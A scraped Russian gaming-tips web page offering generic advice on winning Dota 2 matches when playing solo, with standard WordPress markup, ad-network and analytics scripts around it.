                  <p><strong>Важно помнить, что игра в одиночку требует от игрока особой тактики и планирования. Необходимо уметь быстро принимать решения, контролировать карту и определять слабости противника.</strong></p>
                </blockquote>
                <p>Игра в Доту в одиночку – сложное и непростое занятие. Однако с правильной стратегией и тактикой, каждый игрок сможет одолеть противника и достичь успеха в этой захватывающей игре.</p>
                <div class="table-of-contents open">
                  <div class="table-of-contents__header">
                    <span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span>
                  </div>
                  <ol class="table-of-contents__list js-table-of-contents-list">
                    <li class="level-1">
                      <a href="#effektivnye-strategii-i-taktiki-dlya-odinochnoy">Эффективные стратегии и тактики для одиночной победы в Доте</a>
                    </li>
                    <li class="level-1">
                      <a href="#uluchshenie-navykov-igry-v-odinochku">Улучшение навыков игры в одиночку</a>
                    </li>
                    <li class="level-1">
                      <a href="#analiz-i-izuchenie-igrovoy-mehaniki">Анализ и изучение игровой механики</a>
                    </li>
                    <li class="level-1">
                      <a href="#vybor-effektivnyh-geroev-i-sborka-predmetov">Выбор эффективных героев и сборка предметов</a>
                    </li>
                    <li class="level-2">
                      <a href="#vybor-geroev">Выбор героев</a>
                    </li>
                    <li class="level-2">
                      <a href="#sborka-predmetov">Сборка предметов</a>
                    </li>
                    <li class="level-2">
                      <a href="#rotatsiya-na-liniyah">Ротация на линиях</a>
                    </li>
                    <li class="level-2">
                      <a href="#pozitsionirovanie-na-karte">Позиционирование на карте</a>
                    </li>
                    <li class="level-2">
                      <a href="#kommunikatsiya-s-komandoy">Коммуникация с командой</a>
                    </li>
                  </ol>
                </div>
                <h2 id="effektivnye-strategii-i-taktiki-dlya-odinochnoy">Эффективные стратегии и тактики для одиночной победы в Доте</h2>
                <p>Дота 2 – командная игра, где соревнуются две команды, каждая из которых состоит из пяти игроков. Однако, иногда приходится играть одному, и в таких ситуациях важно знать эффективные стратегии и тактики для достижения победы.</p>
                <p><strong>1. Роль выбора героя.</strong> В одиночной игре важно выбрать героя, который сможет справиться крайне эффективно с любым противником. Лучше отдавать предпочтение героям, обладающим мобильностью, надежным уроном и способностями для контроля противника. Такие герои, как Мирана, Лион или Антимаг, могут оказаться полезными в игре в одиночку.</p>
                <p><strong>2. Отдавайте предпочтение линиям.</strong> В одиночке важно выбирать линию, где вы сможете получить больше опыта и золота, чтобы быстро развиваться и стать сильным. Например, линии, где вы сможете играть против одного противника, а не двух или трех, будут хорошим выбором для одиночки.</p>
                <p><strong>3. Поддерживайте видимость.</strong> В одиночной игре важно иметь информацию о врагах и их действиях. Покупайте и устанавливайте важные предметы, такие как наблюдательные и невидимые варды, чтобы иметь преимущество в видимости поля боя. Это поможет вам сделать более информированные решения и избежать потенциальных опасностей.</p>
                <script data-noptimize="" data-wpfc-render="false">
                fpm_start( "true" );
                </script>
                <p><strong>4. Фокусируйтесь на целях.</strong> Важно знать, какую цель вы хотите достичь в игре и работать над ее достижением. Например, если вашей целью является уничтожение башни, сконцентрируйте свои усилия на ее разрушении, используя свою команду миньонов и умения героя.</p>
                <p><strong>5. Применяйте коммуникацию.</strong> Важно поддерживать коммуникацию с вашей командой, даже если вы играете одни. Делитесь информацией о планах, предупреждайте о вражеских движениях и просите поддержки, когда это необходимо. Играете вы одни или с командой, эффективная коммуникация может стать ключевым фактором для победы.</p>
                <p><strong>6. Наблюдайте за картой.</strong> В одиночной игре важно поддерживать постоянное наблюдение за картой, чтобы знать о движениях врагов и показателях их здоровья и маны. Это поможет вам принимать более информированные решения, такие как удачные нападения, побеги или поддержка своей команды.</p>
                <p>Игра в одиночку в Доте 2 может быть сложной, но эффективные стратегии и тактики помогут вам достигнуть победы. Помните, что важно быть гибким, адаптироваться к ситуации и использовать свои сильные стороны для обоймы противников.</p>
                <h2 id="uluchshenie-navykov-igry-v-odinochku">Улучшение навыков игры в одиночку</h2>
                <p>Игра в одиночку в Доте может быть сложной задачей, так как вы должны справляться со всеми аспектами игры самостоятельно. Однако с помощью правильных стратегий и тактик вы можете улучшить свои навыки и повысить свои шансы на победу. Вот несколько советов, которые помогут вам стать лучшим игроком в одиночку:</p>
                <ol>
                  <li><strong>Изучение игры и героев:</strong> Начните с изучения различных героев и их способностей. Понимание сильных и слабых сторон каждого героя поможет вам принимать правильные решения во время игры.</li>
                  <li><strong>Практика механики:</strong> Улучшение своих навыков управления героем и выполнения различных действий является важной частью игры в одиночку. Проводите время на тренировочных серверах, чтобы отточить свои навыки.</li>
                  <li><strong>Карта и видение:</strong> Следите за картой и обновляйте информацию о действиях противника. Поставьте важные наблюдатели, чтобы иметь преимущество в информации.</li>
                  <li><strong>Коммуникация:</strong> Хотя вы играете в одиночку, коммуникация с командой остается очень важным аспектом игры. Делайте полезные замечания и используйте систему команд, чтобы координировать действия с союзниками.</li>
                  <li><strong>Фокусируйтесь на целях:</strong> Важно иметь ясную стратегию и цель, когда вы играете в одиночку. Фокусируйтесь на важных задачах, таких как защита линий или уничтожение вражеской базы.</li>
                  <li><strong>Умение адаптироваться:</strong> В игре в одиночку важно уметь адаптироваться к ситуации. Изучайте стиль игры противника и изменяйте свою тактику, чтобы справиться с новыми вызовами.</li>
                </ol>
                <p>Улучшение навыков игры в одиночку требует времени и усилий, но с применением этих стратегий вы можете повысить свои шансы на победу и стать более опытным игроком. Помните, что в Доте важно постоянно развиваться и учиться на своих ошибках.</p>
                <h2 id="analiz-i-izuchenie-igrovoy-mehaniki">Анализ и изучение игровой механики</h2>
                <p>Анализ и изучение игровой механики является одним из ключевых аспектов, необходимых для успешной игры в Доту в одиночку. Понимание основных принципов и правил игры позволяет принимать обоснованные решения и предвидеть действия противника.</p>
                <p>Основные компоненты игровой механики:</p>
                <ul>
                  <li>Персонажи (герои): в игре предоставлено большое количество героев, каждый из которых обладает уникальными способностями. Изучение способностей и характеристик героев помогает понять их сильные и слабые стороны, а также разрабатывать соответствующие стратегии.</li>
                  <li>Распределение опыта и золота: эти ресурсы являются основными для прокачки героя и приобретения предметов. Изучение механик заработка опыта и золота позволяет оптимизировать игровой процесс и быстрее развиваться.</li>
                  <li>Игровые предметы: в Доте представлено большое количество предметов, которые можно приобрести для улучшения своего героя. Изучение эффектов и возможностей предметов помогает лучше планировать развитие героя и адаптироваться к ситуации на поле боя.</li>
                  <li>Карта: знание карты является неотъемлемой частью успешной игры. Изучение локаций, полей зрения, ресурсов и маршрутов перемещения помогает принимать осознанные решения и заранее предотвращать угрозы.</li>
                  <li>Командное взаимодействие: понимание и использование механик командного взаимодействия позволяет создавать эффективные стратегии и тактики.</li>
                </ul>
                <p>Для изучения игровой механики можно использовать следующие методы и инструменты:</p>
                <ol>
                  <li>Просмотр видео и стримов профессиональных игроков: наблюдение за игрой опытных игроков позволяет узнать новые тактики и приемы, а также осознать свои ошибки.</li>
                  <li>Чтение гайдов и статей: анализ теоретического материала помогает углубить знания и получить практические рекомендации.</li>
                  <li>Участие в тренировочных матчах: практическое применение изученных знаний позволяет закрепить их и развить навыки игры.</li>
                  <li>Общение с опытными игроками: общение с опытными игроками, обмен мнениями и опытом помогает расширить кругозор и получить ценные советы.</li>
                </ol>
                <p>Изучение игровой механики требует времени и усилий, но является важным шагом к повышению уровня игры в Доту в одиночку. Постоянное развитие и новые знания помогут вам достичь успеха и одолеть противника в сражении.</p>
                <h2 id="vybor-effektivnyh-geroev-i-sborka-predmetov">Выбор эффективных героев и сборка предметов</h2>
                <p>Один из наиболее важных аспектов одиночной игры в Доте &#8212; выбор эффективных героев и правильная сборка предметов. Это поможет вам достичь успеха и одолеть противника. Ниже приведены некоторые советы, которые помогут вам в этом.</p>
                <h3 id="vybor-geroev">Выбор героев</h3>
                <p>При выборе героев для одиночной игры необходимо учитывать несколько факторов. Во-первых, выбирайте героя, с которым вам комфортно играть и который соответствует вашему стилю игры. Например, если вы предпочитаете играть агрессивно и атаковать противника, подойдут герои с высоким уроном и скоростью атаки. Во-вторых, обратите внимание на состав команды противника и выбирайте героев с учетом их слабостей или противников, которых они смогут контролировать.</p>
                <h3 id="sborka-predmetov">Сборка предметов</h3>
                <p>Сборка предметов является ключевым моментом в развитии героя в игре. В Доте большое количество предметов, и выбор правильных для вашего героя имеет огромное значение. Начинайте со стандартной сборки, которая подходит для большинства героев, и далее адаптируйте ее в зависимости от ситуации. Учитывайте силы и слабости вашего героя, а также ситуацию на карте. Не стесняйтесь проконсультироваться со своими товарищами по команде или искать советы у опытных игроков.</p>
                <h3 id="rotatsiya-na-liniyah">Ротация на линиях</h3>
                <p>В одиночной игре обычно никто не поможет вам на линии, поэтому важно обеспечить хорошую ротацию на линиях. Зачастую линии меняются в зависимости от состояния игры. Не стесняйтесь покидать линию, чтобы помочь вашим союзникам, или занять пустую линию, чтобы получить опыт и золото. Важно находить баланс между фармом и поддержкой команды, чтобы добиться успеха.</p>
                <h3 id="pozitsionirovanie-na-karte">Позиционирование на карте</h3>
                <p>Каждый герой в Доте имеет свою роль в команде и свое определенное место на карте. В одиночной игре вам придется самостоятельно контролировать свою позицию. Важно находиться в безопасных местах и избегать сильных противников, особенно если у вас мало здоровья или магической защиты. Осваивайте различные стратегии позиционирования и выбирайте наиболее эффективные в каждой конкретной ситуации.</p>
                <h3 id="kommunikatsiya-s-komandoy">Коммуникация с командой</h3>
                <p>Хотя вы играете одиночно, коммуникация с вашей командой по-прежнему имеет большое значение. Делитесь информацией о движениях противника, предлагайте стратегии и помогайте вашим союзникам в нелегких ситуациях. Используйте чат и командные микрофоны для эффективной коммуникации.</p>
                <p>В итоге, одиночная игра в Доте требует хорошего понимания механик игры, стратегического мышления и командной работы. Выбор эффективных героев и правильная сборка предметов играют важную роль в вашем успехе. Постепенно улучшайте свои навыки и адаптируйтесь к меняющейся игровой ситуации, и вы сможете одолеть противника в одиночку.</p>
                <div class="fpm_end"></div>
              </div>
            </article>
            <div class="rating-box">
              <div class="rating-box__header">
                Оцените статью
              </div>
              <div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="131049" data-rating-count="0" data-rating-sum="0" data-rating-value="0">
                <span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span>
              </div>
            </div>
            <div class="entry-social">
              <div class="social-buttons">
                <span class="social-button social-button--vkontakte" data-social="vkontakte" data-image=""></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--pinterest" data-social="pinterest" data-url="https://ritaka.ru/kak-pobedit-v-odinocnom-rezime-v-dote/" data-title="Как победить в одиночном режиме в Доте" data-description="Дота 2 – одна из самых популярных многопользовательских командных онлайн-игр в мире. Однако не всем игрокам дано играть в команде – некоторые предпочитают сражаться с противниками в одиночку. Игра в одиночку требует от игрока особой подготовки и тактики. Одной из эффективных стратегий для одиночной игры в Доту является выбор роли гангера. Гангер – это герой, [&hellip;]" data-image=""></span>
              </div>
            </div>
            <meta itemprop="author" content="">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://ritaka.ru/kak-pobedit-v-odinocnom-rezime-v-dote/" content="Как победить в одиночном режиме в Доте">
            <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
              <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                <img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ritaka.ru" data-lazy-src="http://vashmirpc.ru/wp-content/uploads/2023/08/information.png"><noscript><img itemprop="url image" src="http://vashmirpc.ru/wp-content/uploads/2023/08/information.png" alt="ritaka.ru"></noscript>
              </div>
              <meta itemprop="name" content="ritaka.ru">
              <meta itemprop="telephone" content="ritaka.ru">
              <meta itemprop="address" content="https://ritaka.ru">
            </div>
          </main>
        </div>
        <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
          <div class="sticky-sidebar js-sticky-sidebar">
            <div id="custom_html-2" class="widget_text widget widget_custom_html">
              <div class="textwidget custom-html-widget">
                <div id="Q_sidebar"></div>
              </div>
            </div>
          </div>
        </aside>
        <div id="related-posts" class="related-posts fixed">
          <div class="related-posts__header">
            Вам также может понравиться
          </div> 


<!--check code--><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3573116045640--><div id='8ffO_3573116045640'></div><!--check code--><!--9ad3d583--><!--9ad3d583--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl8db87727be9ac31f6851b48f6087a36b60db29c9" type="text/javascript"></script>  <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf8db87727be9ac31f6851b48f6087a36b60db29c9" type="text/javascript"></script>
          <div class="post-cards post-cards--vertical">
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/lucsee-snaryazenie-na-vse-klassy-v-varfeis/">Лучшее снаряжение на все классы в Варфейс</a>
              </div>
              <div class="post-card__description">
                Варфейс &#8212; популярная бесплатная онлайн-игра
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/kak-ulucsit-procnost-zezla-v-terrarii/">Как улучшить прочность жезла в террарии</a>
              </div>
              <div class="post-card__description">
                Жезло в игре Terraria является одним из самых полезных
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/predmety-dlya-playerunknowns-battlegrounds-mobile/">Предметы для PlayerUnknown&#8217;s Battlegrounds Mobile</a>
              </div>
              <div class="post-card__description">
                Игра PUBG Mobile, ставшая настоящим хитом, предлагает
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/skolko-pvo-trebuet-rast-elektricestva/">Сколько ПВО требует раст електричества?</a>
              </div>
              <div class="post-card__description">
                Многие люди сталкиваются с проблемой выбора и расчета
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="site-footer-container">
      <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
          <div class="menu-footer_menu-container">
            <ul id="footer_menu" class="menu">
              <li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-53">
                <a rel="privacy-policy" href="/privacy-policy/">Политика конфиденциальности</a>
              </li>
              <li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54">
                <a href="/kontakty/">Обратная связь</a>
              </li>
              <li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55">
                <a href="/soglashenie/">Пользовательское соглашение</a>
              </li>
            </ul>
          </div>
        </div>
      </div>
      <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">
          <div class="footer-bottom">
            <div class="footer-info">
              © 2023 База полезных знаний.
            </div>
          </div>
        </div>
      </footer>
    </div>
  </div>
  <script async src="https://s3.wi-fi.ru/testads/q6/ritaka.js" nocache=""></script> 
  <script>

  document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://ritaka.ru/kak-pobedit-v-odinocnom-rezime-v-dote";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});
  </script> 
  <script type='text/javascript' id='reboot-scripts-js-extra'>

  var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
  var wps_ajax = {"url":"https:\/\/ritaka.ru\/wp-admin\/admin-ajax.php","nonce":"12e0ab3c31"};
  </script> 
  <script>

  window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
                                        iframe_count += iframes.length;
                                        rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);
  </script> 
  <script data-no-minify="1" async src="/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script> 
  <script>

  function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});
  </script> 
  <script defer src="/wp-content/cache/autoptimize/js/autoptimize_84251278456de8eef9dd35f246d9c57c.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function(m,e,t,r,i,k,a){
        m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
    })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=104629398', 'ym');

    ym(104629398, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/104629398" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2047018" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://s3.wi-fi.ru/testads/hb/qvant-un.js
body_size: 625
content:
var adfoxBiddersMap = {
    betweenDigital: "867894",
    adriver: "1267778",
    getintent: "1620836",
    myTarget: "867892",
    sape: "1719084",
    buzzoola: "1186538",
    bidvol: "1468025",
    kadam: "2231753",
    astralab:"1667446",
    redllama: "1591791",
    videonow: "1573984",
    otm: "2219066"
};
var adUnits = [];

const syncPixels  = [
    {
        bidder: "betweenDigital",
        pixels: ["https://ads.betweendigital.com/sspmatch?p=41316&r=" + (Math.random() * 100000).toFixed(0)],
    },
    {
        bidder: "sape",
        pixels: ["https://acint.net/cmatch/?dp=14&pi=1633023"],
    },
];

var userTimeout = 1000;

window.YaHeaderBiddingSettings = {
    biddersMap: adfoxBiddersMap,
    syncPixels: syncPixels,
    adUnits: adUnits,
    timeout: userTimeout
};

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176885922340677
body_size: 396
content:
cb__utl_cb_share_176885922340677('1ea92d09c43527572b24fe052f11127b');